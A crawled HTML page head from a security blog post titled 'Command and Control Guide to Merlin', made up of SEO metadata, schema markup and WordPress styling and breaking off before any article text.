

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hackingarticles.in/command-and-control-guide-to-merlin/
body_size: 16401
content:
<!doctype html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.8 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Command and Control Guide to Merlin</title>
	<meta name="description" content="Learn how to use Merlin as a command and control framework with advanced features and techniques for stealthy access now available." />
	<link rel="canonical" href="https://www.hackingarticles.in/command-and-control-guide-to-merlin/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Command and Control Guide to Merlin" />
	<meta property="og:description" content="Learn how to use Merlin as a command and control framework with advanced features and techniques for stealthy access now available." />
	<meta property="og:url" content="https://www.hackingarticles.in/command-and-control-guide-to-merlin/" />
	<meta property="og:site_name" content="Hacking Articles" />
	<meta property="article:published_time" content="2019-03-12T09:12:27+00:00" />
	<meta property="article:modified_time" content="2025-05-13T11:08:19+00:00" />
	<meta name="author" content="Raj" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@hackinarticles" />
	<meta name="twitter:site" content="@hackinarticles" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Raj" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="9 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.hackingarticles.in/command-and-control-guide-to-merlin/#article","isPartOf":{"@id":"https://www.hackingarticles.in/command-and-control-guide-to-merlin/"},"author":{"name":"Raj","@id":"https://www.hackingarticles.in/#/schema/person/cd45beca1243fbf057ce32986eabbbea"},"headline":"Command and Control Guide to Merlin","datePublished":"2019-03-12T09:12:27+00:00","dateModified":"2025-05-13T11:08:19+00:00","mainEntityOfPage":{"@id":"https://www.hackingarticles.in/command-and-control-guide-to-merlin/"},"wordCount":913,"commentCount":2,"publisher":{"@id":"https://www.hackingarticles.in/#organization"},"keywords":["Command and Control","Hacking Tools"],"articleSection":["Command and Control","Red Teaming"],"inLanguage":"en","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.hackingarticles.in/command-and-control-guide-to-merlin/#respond"]}]},{"@type":"WebPage","@id":"https://www.hackingarticles.in/command-and-control-guide-to-merlin/","url":"https://www.hackingarticles.in/command-and-control-guide-to-merlin/","name":"Command and Control Guide to Merlin","isPartOf":{"@id":"https://www.hackingarticles.in/#website"},"datePublished":"2019-03-12T09:12:27+00:00","dateModified":"2025-05-13T11:08:19+00:00","description":"Learn how to use Merlin as a command and control framework with advanced features and techniques for stealthy access now available.","breadcrumb":{"@id":"https://www.hackingarticles.in/command-and-control-guide-to-merlin/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://www.hackingarticles.in/command-and-control-guide-to-merlin/"]}]},{"@type":"BreadcrumbList","@id":"https://www.hackingarticles.in/command-and-control-guide-to-merlin/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.hackingarticles.in/"},{"@type":"ListItem","position":2,"name":"Command and Control Guide to Merlin"}]},{"@type":"WebSite","@id":"https://www.hackingarticles.in/#website","url":"https://www.hackingarticles.in/","name":"Hacking Articles","description":"Raj Chandel's Blog","publisher":{"@id":"https://www.hackingarticles.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.hackingarticles.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://www.hackingarticles.in/#organization","name":"Hacking Articles","url":"https://www.hackingarticles.in/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.hackingarticles.in/#/schema/logo/image/","url":"https://www.hackingarticles.in/wp-content/uploads/2025/04/HA-Logo.jpg","contentUrl":"https://www.hackingarticles.in/wp-content/uploads/2025/04/HA-Logo.jpg","width":800,"height":800,"caption":"Hacking Articles"},"image":{"@id":"https://www.hackingarticles.in/#/schema/logo/image/"},"sameAs":["https://x.com/hackinarticles","https://www.linkedin.com/company/hackingarticles/"],"description":"Hacking Articles is a comprehensive and insightful platform for learning about cyber security. It offers a wide range of articles and tutorials covering topics such as Penetration Testing, Bug Bounty, Red Teaming, Threat Hunting, and more.","email":"raj@hackingarticles.in","foundingDate":"2010-05-22"},{"@type":"Person","@id":"https://www.hackingarticles.in/#/schema/person/cd45beca1243fbf057ce32986eabbbea","name":"Raj","image":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.hackingarticles.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c907bd372bfd9cd8781a08777775548201226bc534644b3fc5bce717f1cf84bd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c907bd372bfd9cd8781a08777775548201226bc534644b3fc5bce717f1cf84bd?s=96&d=mm&r=g","caption":"Raj"},"sameAs":["https://www.hackingarticles.in"],"url":"https://www.hackingarticles.in/author/raj/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.hackingarticles.in/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://www.hackingarticles.in/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='prefer-blog-fonts-css' href='//fonts.googleapis.com/css?family=Muli&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='prefer-style-css' href='https://www.hackingarticles.in/wp-content/themes/prefer/style.css?ver=6.9' type='text/css' media='all' />
<style id='prefer-style-inline-css' type='text/css'>

            body,
            .entry-content p{ 
                font-family:Muli; 
            }

            #toTop,
            a.effect:before,
            .show-more,
            .modern-slider .slide-wrap .more-btn,
            a.link-format,
            .comment-form #submit:hover,
            .comment-form #submit:focus,
            .meta_bottom .post-share a:hover,
            .tabs-nav li:before,
            .footer-wrap .widget-title:after,
            .sidebar-3 .widget_block h2:after,
            .sidebar-3 .widget .wp-block-group h2:after,
            .post-slider-section .s-cat,
            .sidebar-3 .widget-title:after,
            .bottom-caption .slick-current .slider-items span,
            aarticle.format-status .post-content .post-format::after,
            article.format-chat .post-content .post-format::after,
            article.format-link .post-content .post-format::after,
            article.format-standard .post-content .post-format::after,
            article.format-image .post-content .post-format::after,
            article.hentry.sticky .post-content .post-format::after,
            article.format-video .post-content .post-format::after,
            article.format-gallery .post-content .post-format::after,
            article.format-audio .post-content .post-format::after,
            article.format-quote .post-content .post-format::after{
                background-color: #123db5;
                border-color: #123db5;
            }
            #author:active,
            #email:active,
            #url:active,
            #comment:active,
            #author:focus,
            #email:focus,
            #url:focus,
            #comment:focus,
            #author:hover,
            #email:hover,
            #url:hover,
            #comment:hover{
                border-color: #123db5;
            }
            .comment-form .logged-in-as a:last-child:hover,
            .comment-form .logged-in-as a:last-child:focus,
            .post-cats > span a:hover,
            .post-cats > span a:focus,
            .main-header a:hover,
            .main-header a:focus,
            .main-header a:active,
            .top-menu > ul > li > a:hover,
            .main-menu ul li.current-menu-item > a,
            .header-2 .main-menu > ul > li.current-menu-item > a,
            .main-menu ul li:hover > a,
            .post-navigation .nav-links a:hover,
            .post-navigation .nav-links a:focus,
            .tabs-nav li.tab-active a,
            .tabs-nav li.tab-active,
            .tabs-nav li.tab-active a,
            .tabs-nav li.tab-active,
            ul.trail-items li a:hover span,
            .author-socials a:hover,
            .post-date a:focus,
            .post-date a:hover,
            .post-excerpt a:hover,
            .post-excerpt a:focus,
            .content a:hover,
            .content a:focus,
            .post-footer > span a:hover,
            .post-footer > span a:focus,
            .widget a:hover,
            .widget a:focus,
            .footer-menu li a:hover,
            .footer-menu li a:focus,
            .footer-social-links a:hover,
            .footer-social-links a:focus,
            .site-footer a:hover,
            .tags-links a,
            .tags-links i,
            .post-cats > span i,
            .post-cats > span a,
            .site-footer a,
            .promo-three .post-category a,
            .site-footer a:focus, .content-area p a{
                color : #123db5;
            }
            .header-1 .head_one .logo{
                max-width : 700px;
            }
            .header-image:before {
                background-color : #000000;
            }
            .header-image:before {
                opacity : 0.1;
            }
            .header-1 .header-image .head_one {
                min-height : 100px;
            }
/*# sourceURL=prefer-style-inline-css */
</style>
<link rel='stylesheet' id='prefer-blog-style-css' href='https://www.hackingarticles.in/wp-content/themes/prefer-blog/style.css?ver=1.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='prefer-body-css' href='//fonts.googleapis.com/css?family=Muli:400,400i,500,600,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='prefer-heading-css' href='//fonts.googleapis.com/css?family=Josefin+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='prefer-sign-css' href='//fonts.googleapis.com/css?family=Monsieur+La+Doulaise&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hackingarticles.in/wp-content/themes/prefer/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='grid-css-css' href='https://www.hackingarticles.in/wp-content/themes/prefer/css/grid.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.hackingarticles.in/wp-content/themes/prefer/assets/css/slick.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='offcanvas-css' href='https://www.hackingarticles.in/wp-content/themes/prefer/assets/css/canvi.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css' href='https://www.hackingarticles.in/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.11' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 160px;height: 200px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 150px;height: 150px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 150px;}.yarpp-thumbnail-default > img {min-height: 150px;min-width: 150px;}
/*# sourceURL=yarpp-thumbnails-inline-css */
</style>
<link rel='stylesheet' id='enlighterjs-css' href='https://www.hackingarticles.in/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=0A0B0C' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hackingarticles.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-content/themes/prefer/assets/js/custom-masonry.js?ver=4.6.0" id="prefer-custom-masonry-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-content/themes/prefer/assets/js/slick.js?ver=4.6.0" id="slick-js"></script>
<link rel="icon" href="https://www.hackingarticles.in/wp-content/uploads/2025/04/cropped-HA-Logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.hackingarticles.in/wp-content/uploads/2025/04/cropped-HA-Logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hackingarticles.in/wp-content/uploads/2025/04/cropped-HA-Logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.hackingarticles.in/wp-content/uploads/2025/04/cropped-HA-Logo-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*  Main Menu  Color */
.main-menu > ul > li > a {color:white!important;}
.menu-area{background:black;}

/*  Content */
